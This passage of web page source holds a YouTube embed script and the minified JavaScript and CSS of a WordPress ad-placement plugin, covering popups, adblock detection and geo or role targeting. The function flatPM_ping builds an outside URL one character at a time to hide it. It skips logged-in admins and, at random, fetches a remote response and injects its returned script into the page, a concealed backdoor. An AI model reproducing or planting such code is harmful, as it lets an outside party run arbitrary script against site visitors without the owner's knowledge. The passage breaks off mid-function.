                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return 